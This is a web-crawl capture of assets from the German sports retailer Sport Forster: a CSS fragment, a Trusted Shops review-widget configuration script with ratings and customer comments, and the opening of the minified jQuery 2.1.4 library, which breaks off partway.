    margin: 10px 0 0 0;
    padding: 7px;
    border-bottom: 1px solid #ccc;
    cursor: pointer;
}
.attrhead label {
    color: darkblue;
    font-size: 16px;
    cursor: pointer;
}
.attrbody {
    padding: 7px;
}
.attrcol:not(.category) > .attrbody {
    max-height: 300px;
    overflow-y: auto;
}    
.attrbody::-webkit-scrollbar {
    display: block;
    width: 10px;
}
.attrbody::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
.attrbody::-webkit-scrollbar-track {
    background: #ccc;
}

.attrcol > .attrbody {
    display: none;
}
p.attrfilter {
    line-height: 25px;
}

@media(min-width:1024px){
    .attrcol.open > .attrbody {
        display: block;
    }
    p.attrfilter {
        line-height: 20px;
    }
}

.slider-range {
    width: 90%;
}

/* PAGE */
.kat-link-heading, .sub-kat-links {
    display: none;
}
#wrapper{
    padding: 10px 0;
    background-color: transparent;
}
#wrapper .container {
    background-color: #fff;
}
#footer .container {
    background-color: transparent;
}
#topBanner {
    margin-top: 15px;
}
.clear {
    clear: both;
}
.forster-phone {
    position: absolute;
    top: 8px;
    right: 15px;
    color: #999;
    font-weight: 700;
}
.flexslider .slides {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.pricePerUnit, .actions.text-center {
    display: none;
}
.price{
    color: #CC0000;
}
.heading-link{
    padding-top: 50px;
    margin-top: -50px;
    display: block;
}
.flyoutBox {
    font-size: 14px;
}

.productBox form{
    border-bottom: 1px solid #eee;
    padding: 0 0 10px 0;
    transition: all 0.3s ease-in-out;
}.productBox form:hover{
    box-shadow: 0 0 12px -2px rgba(0,0,0,0.35);
}
table.product-data-table {
    width: 100%;
    display: block !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X711EF4A1362B827A40696DE8CC6A21D0.js
body_size: 1379
content:
((e,t)=>{const r={shopInfo:{tsId:"X711EF4A1362B827A40696DE8CC6A21D0",name:"Sport Forster",url:"www.sportforster.de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-d81c83ae-5e9a-4b94-8351-56a58193bfd6",channelId:"chl-13cebfde-6070-4d93-9522-933225ac3a3f"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2011-07-14 00:00:00"},reviewSystem:{rating:{averageRating:4.79,averageRatingCount:89,overallRatingCount:1614,distribution:{oneStar:2,twoStars:1,threeStars:2,fourStars:4,fiveStars:80}},reviews:[{average:5,buyerStatement:"Sehr schneller Versand. Prima Turnschuhe.",rawChangeDate:"2026-01-16T13:37:32.000Z",changeDate:"16.1.2026",transactionDate:"11.1.2026"},{average:5,buyerStatement:"Gute Auswahl, attraktive Preise und schneller Versand!",rawChangeDate:"2026-01-14T09:12:32.000Z",changeDate:"14.1.2026",transactionDate:"6.1.2026"},{average:5,buyerStatement:"Gute Ware, schnelle Lieferung",rawChangeDate:"2026-01-10T08:44:20.000Z",changeDate:"10.1.2026",transactionDate:"5.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","REVIEWS_AUTO_COLLECTION","INDIVIDUAL_REVIEW_FORM","NET_RECOMMENDATION_SCORE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X711EF4A1362B827A40696DE8CC6A21D0.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X711EF4A1362B827A40696DE8CC6A21D0.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2010-05-14 00:00:00",shopkeeper:{name:"Sport Forster GmbH",street:"Münchner Straße 123",country:"DE",city:"Unterhaching",zip:"82008"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-17T05:10:55.394Z",buildStage:"prod"},a=r=>{const{trustbadgeScriptUrl:a}=r.externalConfig;let n=t.querySelector(`script[src="${a}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=a,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${a}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(r)},t.body.appendChild(n)};"complete"===t.readyState?a(r):e.addEventListener("load",(()=>{a(r)}))})(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://www.sportforster.de/out/exp2/src/js/libs/jquery.min.js?1596565588
body_size: 37652
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b="length"in a&&a.length,c=_.type(a);return"function"!==c&&!_.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a))}function d(a,b,c){if(_.isFunction(b))return _.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return _.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(ha.test(b))return _.filter(b,a,c);b=_.filter(b,a)}return _.grep(a,function(a){return U.call(b,a)>=0!==c})}function e(a,b){for(;(a=a[b])&&1!==a.nodeType;);return a}function f(a){var b=na[a]={};return _.each(a.match(ma)||[],function(a,c){b[c]=!0}),b}function g(){Z.removeEventListener("DOMContentLoaded",g,!1),a.removeEventListener("load",g,!1),_.ready()}function h(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=_.expando+h.uid++}function i(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(ta,"-$1").toLowerCase(),"string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:sa.test(c)?_.parseJSON(c):c)}catch(e){}ra.set(a,b,c)}else c=void 0;return c}function j(){return!0}function k(){return!1}function l(){try{return Z.activeElement}catch(a){}}function m(a,b){return _.nodeName(a,"table")&&_.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function n(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function o(a){var b=Ja.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function p(a,b){for(var c=0,d=a.length;c<d;c++)qa.set(a[c],"globalEval",!b||qa.get(b[c],"globalEval"))}function q(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(qa.hasData(a)&&(f=qa.access(a),g=qa.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)_.event.add(b,e,j[e][c])}ra.hasData(a)&&(h=ra.access(a),i=_.extend({},h),ra.set(b,i))}}function r(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&_.nodeName(a,b)?_.merge([a],c):c}function s(a,b){var c=b.nodeName.toLowerCase();"input"===c&&xa.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function t(b,c){var d,e=_(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:_.css(e[0],"display");return e.detach(),f}function u(a){var b=Z,c=Na[a];return c||(c=t(a,b),"none"!==c&&c||(Ma=(Ma||_("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=Ma[0].contentDocument,b.write(),b.close(),c=t(a,b),Ma.detach()),Na[a]=c),c}function v(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||_.contains(a.ownerDocument,a)||(g=_.style(a,b)),Pa.test(g)&&Oa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function w(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}function x(a,b){if(b in a)return b;for(var c=b[0].toUpperCase()+b.slice(1),d=b,e=Wa.length;e--;)if((b=Wa[e]+c)in a)return b;return d}function y(a,b,c){var d=Sa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function z(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=_.css(a,c+va[f],!0,e)),d?("content"===c&&(g-=_.css(a,"padding"+va[f],!0,e)),"margin"!==c&&(g-=_.css(a,"border"+va[f]+"Width",!0,e))):(g+=_.css(a,"padding"+va[f],!0,e),"padding"!==c&&(g+=_.css(a,"border"+va[f]+"Width",!0,e)));return g}function A(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g="border-box"===_.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=v(a,b,f),(e<0||null==e)&&(e=a.style[b]),Pa.test(e))return e;d=g&&(Y.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+z(a,b,c||(g?"border":"content"),d,f)+"px"}function B(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=qa.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&wa(d)&&(f[g]=qa.access(d,"olddisplay",u(d.nodeName)))):(e=wa(d),"none"===c&&e||qa.set(d,"olddisplay",e?c:_.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function C(a,b,c,d,e){return new C.prototype.init(a,b,c,d,e)}function D(){return setTimeout(function(){Xa=void 0}),Xa=_.now()}function E(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=va[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function F(a,b,c){for(var d,e=(bb[b]||[]).concat(bb["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function G(a,b,c){var d,e,f,g,h,i,j,k=this,l={},m=a.style,n=a.nodeType&&wa(a),o=qa.get(a,"fxshow");c.queue||(h=_._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,k.always(function(){k.always(function(){h.unqueued--,_.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[m.overflow,m.overflowX,m.overflowY],j=_.css(a,"display"),"inline"===("none"===j?qa.get(a,"olddisplay")||u(a.nodeName):j)&&"none"===_.css(a,"float")&&(m.display="inline-block")),c.overflow&&(m.overflow="hidden",k.always(function(){m.overflow=c.overflow[0],m.overflowX=c.overflow[1],m.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Za.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(n?"hide":"show")){if("show"!==e||!o||void 0===o[d])continue;n=!0}l[d]=o&&o[d]||_.style(a,d)}else j=void 0;if(_.isEmptyObject(l))"inline"===("none"===j?u(a.nodeName):j)&&(m.display=j);else{o?"hidden"in o&&(n=o.hidden):o=qa.access(a,"fxshow",{}),f&&(o.hidden=!n),n?_(a).show():k.done(function(){_(a).hide()}),k.done(function(){var b;qa.remove(a,"fxshow");for(b in l)_.style(a,b,l[b])});for(d in l)g=F(n?o[d]:0,d,k),d in o||(o[d]=g.start,n&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function H(a,b){var c,d,e,f,g;for(c in a)if(d=_.camelCase(c),e=b[d],f=a[c],_.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=_.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function I(a,b,c){var d,e,f=0,g=ab.length,h=_.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Xa||D(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:_.extend({},b),opts:_.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Xa||D(),duration:c.duration,tweens:[],createTween:function(b,c){var d=_.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(H(k,j.opts.specialEasing);f<g;f++)if(d=ab[f].call(j,a,k,j.opts))return d;return _.map(k,F,j),_.isFunction(j.opts.start)&&j.opts.start.call(a,j),_.fx.timer(_.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function J(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(ma)||[];if(_.isFunction(c))for(;d=f[e++];)"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function K(a,b,c,d){function e(h){var i;return f[h]=!0,_.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===sb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function L(a,b){var c,d,e=_.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&_.extend(!0,a,d),a}function M(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function N(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}function O(a,b,c,d){var e;if(_.isArray(b))_.each(b,function(b,e){c||xb.test(a)?d(a,e):O(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==_.type(b))d(a,b);else for(e in b)O(a+"["+e+"]",b[e],c,d)}function P(a){return _.isWindow(a)?a:9===a.nodeType&&a.defaultView}var Q=[],R=Q.slice,S=Q.concat,T=Q.push,U=Q.indexOf,V={},W=V.toString,X=V.hasOwnProperty,Y={},Z=a.document,$="2.1.4",_=function(a,b){return new _.fn.init(a,b)},aa=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ba=/^-ms-/,ca=/-([\da-z])/gi,da=function(a,b){return b.toUpperCase()};_.fn=_.prototype={jquery:$,constructor:_,selector:"",length:0,toArray:function(){return R.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:R.call(this)},pushStack:function(a){var b=_.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return _.each(this,a,b)},map:function(a){return this.pushStack(_.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(R.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:T,sort:Q.sort,splice:Q.splice},_.extend=_.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||_.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(_.isPlainObject(d)||(e=_.isArray(d)))?(e?(e=!1,f=c&&_.isArray(c)?c:[]):f=c&&_.isPlainObject(c)?c:{},g[b]=_.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},_.extend({expando:"jQuery"+($+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===_.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!_.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"===_.type(a)&&!a.nodeType&&!_.isWindow(a)&&!(a.constructor&&!X.call(a.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?V[W.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;(a=_.trim(a))&&(1===a.indexOf("use strict")?(b=Z.createElement("script"),b.text=a,Z.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(ba,"ms-").replace(ca,da)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e=0,f=a.length,g=c(a);if(d){if(g)for(;e<f&&!1!==b.apply(a[e],d);e++);else for(e in a)if(!1===b.apply(a[e],d))break}else if(g)for(;e<f&&!1!==b.call(a[e],e,a[e]);e++);else for(e in a)if(!1===b.call(a[e],e,a[e]))break;return a},trim:function(a){return null==a?"":(a+"").replace(aa,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?_.merge(d,"string"==typeof a?[a]:a):T.call(d,a)),d},inArray:function(a,b,c){return null==b?-1:U.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d=[],e=0,f=a.length,g=!c;e<f;e++)!b(a[e],e)!==g&&d.push(a[e]);return d},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;f<g;f++)null!=(e=b(a[f],f,d))&&i.push(e);else for(f in a)null!=(e=b(a[f],f,d))&&i.push(e);return S.apply([],i)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),_.isFunction(a))return d=R.call(arguments,2),e=function(){return a.apply(b||this,d.concat(R.call(arguments)))},e.guid=a.guid=a.guid||_.guid++,e},now:Date.now,support:Y}),_.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){V["[object "+b+"]"]=b.toLowerCase()});var ea=function(a){function b(a,b,c,d){var e,f,g,h,i,j,l,n,o,p;if((b?b.ownerDocument||b:O)!==G&&F(b),b=b||G,c=c||[],h=b.nodeType,"string"!=typeof a||!a||1!==h&&9!==h&&11!==h)return c;if(!d&&I){if(11!==h&&(e=sa.exec(a)))if(g=e[1]){if(9===h){if(!(f=b.getElementById(g))||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&M(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return $.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName)return $.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!J||!J.test(a))){if(n=l=N,o=b,p=1!==h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=z(a),(l=b.getAttribute("id"))?n=l.replace(ua,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=ta.test(a)&&k(b.parentNode)||b,p=j.join(",")}if(p)try{return $.apply(c,o.querySelectorAll(p)),c}catch(q){}finally{l||b.removeAttribute("id")}}}return B(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>w.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[N]=!0,a}function e(a){var b=G.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=a.length;d--;)w.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function k(a){return a&&void 0!==a.getElementsByTagName&&a}function l(){}function m(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=Q++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[P,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[N]||(b[N]={}),(h=i[d])&&h[0]===P&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,c,d){for(var e=0,f=c.length;e<f;e++)b(a,c[e],d);return d}function q(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function r(a,b,c,e,f,g){return e&&!e[N]&&(e=r(e)),f&&!f[N]&&(f=r(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,r=d||p(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?r:q(r,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=q(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=q(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function s(a){for(var b,c,d,e=a.length,f=w.relative[a[0].type],g=f||w.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return aa(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==C)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];h<e;h++)if(c=w.relative[a[h].type])k=[n(o(k),c)];else{if(c=w.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;d<e&&!w.relative[a[d].type];d++);return r(h>1&&o(k),h>1&&m(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,h<d&&s(a.slice(h,d)),d<e&&s(a=a.slice(d)),d<e&&m(a))}k.push(c)}return o(k)}function t(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],r=[],s=C,t=d||f&&w.find.TAG("*",j),u=P+=null==s?1:Math.random()||.1,v=t.length;for(j&&(C=g!==G&&g);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=a[l++];)if(m(k,g,h)){i.push(k);break}j&&(P=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,r,g,h);if(d){if(n>0)for(;o--;)p[o]||r[o]||(r[o]=Y.call(i));r=q(r)}$.apply(i,r),j&&!d&&r.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(P=u,C=s),p};return e?d(g):g}var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+1*new Date,O=a.document,P=0,Q=0,R=c(),S=c(),T=c(),U=function(a,b){return a===b&&(E=!0),0},V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ea=da.replace("w","w#"),fa="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ea+"))|)"+ca+"*\\]",ga=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+fa+")*)|.*)\\)|)",ha=new RegExp(ca+"+","g"),ia=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ja=new RegExp("^"+ca+"*,"+ca+"*"),ka=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),la=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),ma=new RegExp(ga),na=new RegExp("^"+ea+"$"),oa={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da.replace("w","w*")+")"),ATTR:new RegExp("^"+fa),PSEUDO:new RegExp("^"+ga),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},pa=/^(?:input|select|textarea|button)$/i,qa=/^h\d$/i,ra=/^[^{]+\{\s*\[native \w/,sa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ta=/[+~]/,ua=/'|\\/g,va=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},xa=function(){F()};try{$.apply(X=_.call(O.childNodes),O.childNodes),X[O.childNodes.length].nodeType}catch(ya){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}v=b.support={},y=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},F=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:O;return d!==G&&9===d.nodeType&&d.documentElement?(G=d,H=d.documentElement,c=d.defaultView,c&&c!==c.top&&(c.addEventListener?c.addEventListener("unload",xa,!1):c.attachEvent&&c.attachEvent("onunload",xa)),I=!y(d),v.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),v.getElementsByTagName=e(function(a){return a.appendChild(d.createComment("")),!a.getElementsByTagName("*").length}),v.getElementsByClassName=ra.test(d.getElementsByClassName),v.getById=e(function(a){return H.appendChild(a).id=N,!d.getElementsByName||!d.getElementsByName(N).length}),v.getById?(w.find.ID=function(a,b){if(void 0!==b.getElementById&&I){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}}):(delete w.find.ID,w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),w.find.TAG=v.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):v.qsa?b.querySelectorAll(a):void 